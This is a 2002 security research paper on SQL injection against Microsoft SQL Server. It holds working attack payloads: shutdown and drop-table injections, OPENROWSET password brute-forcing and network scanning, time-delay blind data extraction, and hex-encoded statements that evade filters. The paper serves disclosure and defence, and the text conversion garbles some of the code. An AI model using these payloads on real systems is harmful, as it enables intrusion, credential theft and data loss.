# (more) Advanced SQL Injection

Chris Anley [chris@ngssoftware.com] 18/06/2002



An NGSSoftware Insight Security Research (NISR) Publication ©2002 Next Generation Security Software Ltd http://www.ngssoftware.com# Table of Contents# <span id="page-2-0"></span>[Abstract]

This paper addresses the subject of SQL Injection in a Microsoft SQL Server/IIS/Active Server Pages environment, but most of the techniques discussed have equivalents in other database environments. It should be viewed as a "follow up", or perhaps an appendix, to the previous paper, "Advanced SQL Injection".

The paper covers in more detail some of the points described in its predecessor, providing examples to clarify areas where the previous paper was perhaps unclear. An effective method for privilege escalation is described that makes use of the openrowset function to scan a network. A novel method for extracting information in the absence of 'helpful' error messages is described; the use of time delays as a transmission channel. Finally, a number of miscellaneous observations and useful hints are provided, collated from responses to the original paper, and various conversations around the subject of SQL injection in a SQL Server environment.

This paper assumes that the reader is familiar with the content of "Advanced SQL Injection".

### [Clarifications]

#### [Best practice]

The following measures represent the best - practice in deploying a secure SQL server application:

- Lock down the SQL server. See http://www.sqlsecurity.com for further information on how this can be achieved.
- Apply stringent network filtering to the SQL server, using IPSec, filtering routers or some other network packet filtering mechanism. The specifics of the rule set will depend on the environment, but the aim is to prevent direct connection to the SQL server on TCP port 1433 and UDP port 1434 from any untrusted source. Also ensure that the SQL server cannot connect 'out', for example on TCP 21, 80, 139, 443, 445 or 1433 or UDP 53. This is of course dependent on individual circumstances.
- Apply comprehensive input validation in any Web application that submits queries to the server. See 'Advanced SQL Injection' for a few simple examples.
- Wherever possible, restrict the actions of web applications to stored procedures, and call those stored procedures using some 'parameterised' API. See the docs on ADODB.Command for more information.

At the time of writing, using the ADODB.Command object (or similar) to access parameterised stored procedures appears to be immune to SQL injection. That does not mean that no one will be able to come up with a way of injecting SQL into an application coded this way. It is extremely dangerous to place your faith in a single defence; best practice is therefore to **always** validate **all** input with SQL Injection in mind.<span id="page-3-0"></span>[Stored procedures]

The following is an excerpt from a USENET message, and reflects some common misconceptions:

```
<strSQL = "sp_adduser '" & Replace(Request.Form("username"),"'","''") &
"','" 
& Replace(Request.Form("password"),"'","''") & "'," & 
Replace(Request.Form("userlevel"),"'","''") 
\approx
```
This was intended to show how a stored procedure can be safely called, avoiding SQL injection. The name 'sp\_adduser' is intended to represent some user - written stored procedure rather than the system stored procedure of the same name.

There are two misunderstandings here; first, any query string that is composed 'on the fly' like this is potentially vulnerable to SQL injection, **even if it is calling a stored procedure**. Second, closer examination of the final parameter will reveal that it is not delimited with single quotes. Presumably this reflects a numeric field. Were the attacker to submit a 'userlevel' that looked like this:

1; shutdown--

…the SQL server would shut down, given appropriate privileges. Once you're submitting arbitrary SQL, you don't need single quotes because you can use the 'char' function and many others to compose strings for you.

[Linked servers]

Pre-authenticated links can be added between SQL servers using the sp\_addlinkedsrylogin stored procedure. This results in an attacker being effectively granted the ability to query the remote servers with whatever credentials were provided when the link was added. This can often be fatal to the security of an organisation that uses SQL replication, since an attacker may be able to tunnel attacks through several SQL servers to a server inside the "internal" network of the organisation. Pre-authenticated links and replication models should be carefully considered before deployment.

There are several ways of querying remote servers; the most straightforward being to use the name of the server in a four-part object name:

select \* from my internal server.master.dbo.sysobjects

Perhaps the most useful syntax for an attacker is the 'OPENQUERY' syntax:

```
select * from OPENQUERY ( [my internal server], 'select @@version;
delete from logs')
```<span id="page-4-0"></span>This technique is an important one to an attacker, since (in our experience) preauthenticated links are likely to exist, and although the initial database server may be tightly controlled, the 'back - end' server is likely to be poorly protected.

#### [Three tier applications and error messages]

Another popular misconception is that the SQL injection attacks described in the previous paper do not work in 'three-tier' applications, that is, applications which use ASP as a presentation layer, COM objects as an application layer, and SQL Server as the database layer. This is untrue; in the absence of input validation, the application layer is vulnerable to SQL injection in precisely the same way, and in a default configuration the error messages will propagate to the browser.

Even if the application tier 'handles' error messages, it is still relatively straightforward for an attacker to extract information from the database (see 'Using time delays as a communications channel' below). The best protection is to remove the problem at source, with input validation.

#### [Privilege escalation]

DBAs and Web Application Developers are becoming increasingly familiar with SQL injection. Perhaps because of this applications are being configured more often to use low - privileged accounts on SQL servers. While this is an encouraging trend, there are several straightforward means to escalate privileges from a low - privileged user to an administrative account, given the ability to submit an arbitrary query to the server. This section describes these techniques, and discusses the countermeasures that can be taken against them.

In general, when an attacker wishes to compromise a network, they will attempt to determine what authentication mechanisms are in place, and then use these authentication mechanisms to obtain access to poorly - configured administrative accounts. For example, an attacker will commonly try blank or 'Joe' passwords for NT domain accounts, ssh servers, FTP servers, SNMP communities and so on.

The same is true of SQL Server. If an attacker has access to an account that can issue the 'OPENROWSET' command, they can attempt to re-authenticate with the SQL Server, effectively allowing them to guess passwords. There are several variants of the 'OPENROWSET' syntax, but the following are the most useful:

#### Using MSDASQL:

select \* from OPENROWSET('MSDASQL','DRIVER={SQL Server};SERVER=;uid=sa;pwd=bar','select @@version')

#### Using SQLOLEDB:

select \* from OPENROWSET('SQLOLEDB','';'sa';'bar','select @@version')By default, everyone can execute 'xp\_execresultset', which leads to the following elaborations on the previous two methods:

Using MSDASQL: exec xp execresultset N'select \* from OPENROWSET(''MSDASQL'',''DRIVER={SQL Server};SERVER=;uid=sa;pwd=foo'',''select @@version'')', N'master'

Using SQLOLEDB: exec xp\_execresultset N'select \* from OPENROWSET(''SQLOLEDB'','''';''sa'';''foo'',''select @@version'')', N'master'

By default in a SQL Server 2000, Service Pack 2 server, a low - privileged account cannot execute the MSDASQL variant of the above syntax, but they **can** execute the SQLOLEDB syntax.

To make full use of these techniques, an attacker will create a 'harness' script that will repeatedly submit the SQL using different usernames and passwords until they succeed. This technique can also be used with the OPENQUERY syntax discussed above, to bruteforce accounts on internal database servers.

The 'OPENROWSET' syntax can also be used, in combination with ODBC drivers, to read the contents of excel spreadsheets, local MS Access databases and selected text files. The existence of such files can be determined by the xp\_fileexist and xp\_dirtree extended stored procedures, which are accessible to the 'public' role by default.

If an attacker can execute OPENROWSET using one of the above methods, he can begin to enumerate the internal IP network for SQL servers with blank or weak passwords:

```
select * from OPENROWSET ('SQLOLEDB', '10.1.1.1'; 'sa'; '', 'select
@@version') 
select * from OPENROWSET('SQLOLEDB','10.1.1.2';'sa';'','select
@@version')
```
Another miscellaneous point about OPENROWSET is that, if no username and password are supplied:

select \* from OPENROWSET('SQLOLEDB','';;,'select @@version')

…the account that the SQL server service is running as will be used. If this is a domain account, it is likely to have permissions to log on to other SQL servers.

Since this 'OPENROWSET' authentication is instant, and involves no timeout in the case of an unsuccessful authentication attempt, it is possible to inject a script that will bruteforce the 'sa' password, using the server's own processing power. The xp\_execresultset method must be used for this, since it allows many unsuccessful authentication attempts to be executed in a 'while' loop:

declare @username nvarchar(4000), @query nvarchar(4000)```
declare @pwd nvarchar(4000), @char set nvarchar(4000)
declare @pwd_len int, @i int, @c char 
select @char_set = N'abcdefghijklmnopqrstuvwxyz0123456789!'
select Qpwd len = 8
select @username = 'sa' 
while @i < @pwd_len begin 
      -- make pwd 
     (code deleted) 
      -- try a login 
      select @query = N'select * from 
OPENROWSET(''MSDASQL'',''DRIVER={SQL Server};SERVER=;uid=' + @username + 
N';pwd=' + @pwd + N''',''select @@version'')' 
      exec xp_execresultset @query, N'master'
      --check for success 
       (code deleted) 
      -- increment the password 
       (code deleted) 
end
```
In our tests, we were able to try approximately 40 passwords per second on a reasonably fast server, which makes for a reasonable brute-force speed. The irony here is that the attacker is using the processor of the target machine to brute-force it's own password.

The conclusion of all of this is that it is extremely important that **all** SQL servers have reasonably strong passwords, not just servers in web farms.

Access to 'ad-hoc' queries via OPENROWSET can be disabled using a registry patch - if you are planning on applying this, please bear in mind Microsoft's advice on the registry:

(from http://support.microsoft.com/support/kb/articles/Q153/1/83.ASP)

```
WARNING : If you use Registry Editor incorrectly, you may cause serious 
problems that may require you to reinstall your operating system. 
Microsoft cannot guarantee that you can solve problems that result from 
using Registry Editor incorrectly. Use Registry Editor at your own risk.
```
The following values disable ad-hoc queries to some (but not all) providers. This may have a detrimental effect on your server; the values are provided here for reference. Use at your own risk.

```
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\Microsoft.J
et. OLEDB.4.01"DisallowAdhocAccess"=dword:00000001 
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\MSDAORA] 
"DisallowAdhocAccess"=dword:00000001 
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\MSDASQL] 
"DisallowAdhocAccess"=dword:00000001 
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\SQLOLEDB] 
"DisallowAdhocAccess"=dword:00000001
```<span id="page-7-0"></span>It should be clear that disabling ad-hoc queries to a few providers might not be enough to defend against a determined attacker. The best defence is not to allow arbitrary queries from an untrusted source; that boils down to good network filtering and good application input validation.

[Using time delays as a communications channel]

Since the publication of the previous paper, we have received a number of comments along the lines of 'but if I disable error messages, you can't get at the data, can you?'. This is an extremely unsafe way to deal with the SQL injection, as the following section **demonstrates** 

Frequently an attacker is placed in the position of being able to execute a command in some system, but being unsure whether it is running correctly. This is normally due to the absence of error messages returned from the system they are attacking. A novel and flexible workaround to this situation is to use time delays. For example in the case of both Unix and windows shells, the 'ping' command can be used to cause the application to pause for a few seconds, thus revealing to the attacker the fact that they are correct in their assumption that they are running a command.

In windows, the command:

ping -n 5 127.0.0.1

…will take approximately five seconds to complete, whereas:

```
ping -n 10 127.0.0.1
```
…will take approximately ten seconds.

Similarly in SQL server, the command

waitfor delay '0:0:5'

…will cause the query to pause for five seconds at that point.

This provides the attacker with a means of communicating information from the database server to the browser; since almost all web applications are synchronous (i.e. they wait for completion of the query before returning content to the browser) the attacker can use time delays to get yes/no answers to various pertinent questions about the database and its surrounding environment:

```
Are we running as 'sa'?
if (select user) = 'sa' waitfor delay '0:0:5'
```
If the application takes more than five seconds to return, then we are connected to thedatabase as 'sa'. Another example:

Does the 'pubs' sample database exist? if exists (select \* from pubs..pub\_info) waitfor delay '0:0:5' Having run this: create table pubs..tmp file (is file int, is dir int, has parent int) and this: insert into pubs..tmp\_file exec master..xp\_fileexist 'c:\boot.ini' Are there any rows in the table? if exists (select \* from pubs..tmp\_file) waitfor delay '0:0:5' …and does that row indicate that the file exists? if (select is\_file from pubs..tmp\_file) > 0 waitfor delay '0:0:5'

Other useful questions are, 'is the server running windows 2000?', 'is the server fully patched?', 'are there any linked servers?' and so on. Essentially, any meaningful question about the SQL Server environment can be phrased as a Transact-SQL 'if' statement that provides the answer via a time delay.

Interesting though it is, the technique is still not of much use to a 'blind' attacker. Establishing the existence of linked servers is not sufficient to allow the attacker to guess the name, and file existence, while useful general knowledge in terms of determining patch level and product set of the server, is not really enough to allow a forceful attack.

However, using a query of the following form:

```
if (ascii(substring(\mathcal{C}s, \mathcal{C}sbyte, 1)) & ( power(2, \mathcal{C}bit))) > 0 waitfor
delay '0:0:5'
```
…it is possible to determine whether a given bit in a string is '1' or '0'. That is, the above query will pause for five seconds if bit '@bit' of byte '@byte' in string '@s' is '1'.

For example, the following query:

```
declare \text{Qs} varchar(8000) select \text{Qs} = db name() if (ascii(substring(\text{Qs},
1, 1)) & ( power(2, 0))) > 0 waitfor delay '0:0:5'
```
…will pause for five seconds if the first bit of the first byte of the name of the current database is '1'. We can then run:

```
declare \mathfrak{G}s varchar(8000) select \mathfrak{G}s = db name() if (ascii(substring(\mathfrak{G}s,
1, 1)) & ( power(2, 1)) > 0 waitfor delay '0:0:5'
```
…to determine the second bit, and so on.<span id="page-9-0"></span>At first sight, this is not a terribly practical attack; although it provides us with a means of transporting a single bit from a string in the database to the browser, it has an apparent bandwidth of 1 bit / 5 seconds. An important point to realise here, though, is that the channel is random-access rather than sequential; we can request whatever bits we like, in whatever order we choose. We can therefore issue many **simultaneous** requests to the web application and retrieve multiple bits simultaneously; we don't have to wait for the first bit before requesting the second. The bandwidth of the channel is therefore limited not by the time delay, but by the number of simultaneous requests that can be made through the web application to the database server; this is typically in the hundreds.

Obviously a harness script is required, to submit the hundreds of requests that are needed in an automated fashion. This script would take as input the location of the vulnerable web server and script, the parameters to submit to the script and the desired query to run. The hundreds of simultaneous web requests are made, and the script reassembles the bits into the string as they are received.

In our tests, four seconds was demonstrated to be an effective time delay (resulting in a bit-error-rate of 1 per 2000), and a query rate of 32 simultaneous queries was sustainable. This results in a transfer rate of approximately 1 byte per second. This may not sound like a lot, but it is more than enough to transport a database of passwords or credit card numbers in a couple of hours.

Another point to note (for IDS and other signature - based systems such as application firewalls) is that it is not even necessary to use 'WAITFOR' in order to use this technique. On a single processor, 1GHz Pentium server, the following 'while' loop takes approximately five seconds to complete:

```
declare @i int select @i = 0 
while @i < 0xaffff begin 
     select \theta i = \theta i + 1end
```
…and it contains no quote characters.

In fact, any query that takes some significant length of time can be used. Network timeouts can be used to good effect, since they tend to take around five or ten seconds; the attempt to OPENROWSET to a non-existent server will take around 20 seconds.

[Miscellaneous observations]

[Injection in stored procedures]

It is possible for stored procedures to be vulnerable to SQL injection. As an illustration of this, the 'sp\_msdropretry' system stored procedure, which is accessible to 'public' by default, allows SQL injection. For example:<span id="page-10-0"></span>sp msdropretry [foo drop table logs select \* from sysobjects], [bar]

The source code of this stored procedure is as follows:

```
CREATE PROCEDURE sp_MSdropretry (@tname sysname, @pname sysname)
as 
      declare @retcode int 
       /* 
      ** To public 
       */ 
      exec ('drop table ' + @tname) 
      if @@ERROR <> 0 return(1) 
      exec ('drop procedure ' + @pname) 
      if @@ERROR <> 0 return(1) 
       return (0)
```
GO

As can be clearly seen from the code, the problems here are the 'exec' statements. Any stored procedure that uses the 'exec' statement to execute a query string that contains user - supplied data should be carefully audited for SQL injection.

[Arbitrary code issues in SQL Server]

A significant number of problems have been found in SQL Server or associated components that result in buffer overflows or format string problems, given the ability to submit an arbitrary query. At the time of writing, information on the most recent could be found here:

```
(Microsoft SQL Server 2000 pwdencrypt() buffer overflow) 
http://online.securityfocus.com/archive/1/276953/2002-06-08/2002-06-14/0
```
This issue was unpatched at the time of writing.

The author and a variety of colleagues have found several other issues of a similar nature in the past:

http://online.securityfocus.com/bid/4847 http://online.securityfocus.com/bid/3732 http://online.securityfocus.com/bid/2030 http://online.securityfocus.com/bid/2031 http://online.securityfocus.com/bid/2038 http://online.securityfocus.com/bid/2039 http://online.securityfocus.com/bid/2040 http://online.securityfocus.com/bid/2041 http://online.securityfocus.com/bid/2042 http://online.securityfocus.com/bid/2043<span id="page-11-0"></span>The point here is that Transact-SQL is a rich programming environment that allows interaction with an extremely large number of subcomponents and APIs. Some of these components and APIs **will** have buffer overflows and format string problems. These issues continue to be found on a regular basis and are unlikely to go away.

The best defence against this type of issue is not to allow untrusted users to submit arbitrary SQL; this obviously includes SQL injection attacks via custom applications.

Other good general defensive measures against Windows buffer overflows are:

- Run SQL Server as a low privileged account (not SYSTEM or a domain account)
- Ensure that the account that SQL Server is running as does not have the ability to run the command processor ('cmd.exe'). This will greatly mitigate the risk of 'reverse shell' and 'arbitrary command' exploits.
- Ensure that the account that SQL server is running as has minimal access to the file system; this will mitigate the risk of 'file copy' exploits.

It important to bear in mind that a buffer overflow results in the attacker running code of their choice; while this code is likely to be a reverse shell, arbitrary command or file copy, it could be much more complex and damaging. For example, it is possible for a buffer overflow exploit to contain a fully - functional web server, so the above points should not be relied upon as total protection.

[Encoding injected statements]

There is a bewildering array of ways to encode SQL queries. "Advanced SQL Injection" demonstrated the use of the 'char' function to compose a query string; another way is to hex - encode the query:

```
declare @q varchar(8000) 
select @q = 0x73656c65637420404076657273696f6e 
exec(@q)
```
This runs 'select  $\mathcal{Q}(\mathcal{Q})$  version', as does:

```
declare @q nvarchar(4000) 
select a =0x730065006c00650063007400200040004000760065007200730069006f006e00 
exec(@q)
```
In the stored procedure example above we saw how a 'sysname' parameter can contain multiple SQL statements without the use of single quotes or semicolons:

```
sp msdropretry [foo drop table logs select * from sysobjects], [bar]
```